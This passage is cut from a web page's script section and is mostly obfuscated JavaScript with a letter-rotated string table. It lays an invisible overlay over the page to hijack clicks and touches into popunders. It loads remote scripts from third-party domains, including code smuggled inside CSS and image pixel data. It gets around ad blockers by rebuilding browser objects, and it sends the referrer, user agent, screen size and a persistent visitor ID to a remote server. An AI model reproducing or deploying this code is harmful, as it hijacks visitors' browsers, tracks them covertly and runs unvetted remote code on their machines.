o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//madurird.com/tag.min.js" data-zone="9555106" data-cfasync="false" async onerror="_fbwkk()" onload="_oomffamc()"></script>
  <script>(function(d,z,s){s.src='https://'+d+'/401/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('groleegni.net',9555115,document.createElement('script'))</script>
  <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var 